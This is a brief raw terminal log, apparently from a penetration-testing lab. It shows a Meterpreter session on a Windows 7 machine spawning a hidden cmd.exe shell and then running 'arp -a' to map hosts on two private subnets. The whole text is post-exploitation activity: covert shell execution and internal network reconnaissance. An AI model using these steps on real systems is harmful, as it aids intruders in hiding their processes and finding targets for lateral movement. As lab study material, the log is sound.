 meterpreter > execute -H -i -f cmd.exe
Process 2124 created.
Channel 1 created.
Microsoft Windows [�份 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>arp -a
arp -a
Interface: 192.168.100.128 --- 0xb
Internet Address Physical Address Type
192.168.100.110 00-0c-29-26-c4-5f dynamic
192.168.100.254 00-50-56-f1-45-b6 dynamic
192.168.100.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
Interface: 192.168.177.130 --- 0xe
Internet Address Physical Address Type
192.168.177.2 00-50-56-e5-28-85 dynamic
192.168.177.254 00-50-56-fc-2b-0f dynamic
192.168.177.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static